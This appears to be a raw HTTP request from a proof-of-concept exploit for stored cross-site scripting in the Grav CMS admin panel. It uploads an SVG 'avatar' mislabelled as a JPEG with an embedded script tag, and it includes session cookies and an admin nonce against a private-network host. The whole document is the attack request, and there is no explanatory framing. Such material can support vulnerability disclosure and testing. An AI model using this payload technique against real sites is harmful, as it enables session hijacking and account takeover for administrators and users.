 POST /grav/admin/user/user1.json HTTP/1.1
Host: 192.168.106.173
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: application/json
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.106.173/grav/admin/user/user1
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------17598749619261993961671775116
Content-Length: 989
Connection: close
Cookie: grav-site-bd536a7=t9o4454t037rravuk3eap5rtcr; grav-site-bd536a7-admin=9quhgggue4ukj2vjm15ildkit4

-----------------------------17598749619261993961671775116
Content-Disposition: form-data; name="name"

avatar
-----------------------------17598749619261993961671775116
Content-Disposition: form-data; name="admin-nonce"

2d4bb83ac3f5cea03771c4c6b0282586
-----------------------------17598749619261993961671775116
Content-Disposition: form-data; name="task"

filesupload
-----------------------------17598749619261993961671775116
Content-Disposition: form-data; name="uri"


-----------------------------17598749619261993961671775116
Content-Disposition: form-data; name="data[avatar]"; filename="barlow.svg"
Content-Type: image/jpeg

<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg">
<circle cx="250" cy="250" r="50" fill="red" />
<script type="text/javascript">alert(1)</script>
</svg>
-----------------------------17598749619261993961671775116--